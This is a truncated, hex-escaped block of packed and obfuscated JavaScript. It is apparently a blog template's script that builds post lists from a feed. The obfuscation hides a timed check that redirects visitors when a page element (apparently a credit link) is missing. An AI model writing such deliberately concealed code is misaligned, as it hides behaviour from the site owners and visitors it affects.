\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5